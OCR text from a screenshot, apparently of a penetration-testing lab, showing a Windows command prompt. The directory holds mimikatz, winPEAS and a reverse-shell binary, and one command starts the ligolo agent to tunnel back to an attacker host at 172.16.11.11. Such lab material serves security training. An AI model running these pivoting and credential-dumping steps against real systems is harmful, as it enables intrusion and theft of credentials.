 1
2
3
4
2
172.16.11.11
0:23
Release Release refs/hea
mimikatz/x64/mimikatz.e
GitHub - nicocha30/ligol
FreeRDP: ms01
Kali Linux
Administrator: Command Prompt
C:\Users\Public>dir
Volume in drive C has no label.
Volume Serial Number is 0209-6AD2
Directory of C:\Users\Public
11/11/2023 01:21 AM <DIR> .
11/11/2023 01:21 AM <DIR> ..
07/26/2023 12:47 AM 4,845,056 agent.exe
11/10/2023 02:44 PM <DIR> Documents
03/18/2019 08:52 PM <DIR> Downloads
11/11/2023 12:56 AM 1,250,056 mimi.exe
11/11/2023 01:09 AM 18,036 mimikatz.log
03/18/2019 08:52 PM <DIR> Music
03/18/2019 08:52 PM <DIR> Pictures
03/18/2019 08:52 PM <DIR> Videos
11/11/2023 12:22 AM 2,387,456 winpeas.exe
11/11/2023 12:36 AM 7,168 winrev443.exe
5 File(s) 8,507,772 bytes
7 Dir(s) 14,500,950,016 bytes free
C:\Users\Public>agent.exe /?
time="2023-11-11T01:23:18-08:00" level=fatal msg="please, specify the target host user -connect host:port"
C:\Users\Public>agent.exe
time="2023-11-11T01:23:21-08:00" level=fatal msg="please, specify the target host user -connect host:port"
C:\Users\Public>agent.exe --help
Usage of agent.exe:
-connect string
the target (domain:port)
-ignore-cert
ignore TLS certificate validation (dangerous), only for debug purposes
-retry
auto-retry on error
-socks string
socks5 proxy address (ip:port)
-socks-pass string
socks5 password
-socks-user string
socks5 username
-v enable verbose mode
C:\Users\Public>agent.exe -connect 172.16.11.11:11601 -retry _
Type here to search
1:23 AM
11/11/2023
2
[00:07:12:752] [54382:
[00:07:12:771] [54382:
[00:07:12:771] [54382:
[00:07:12:307] [54382:
[00:07:21:518] [54382: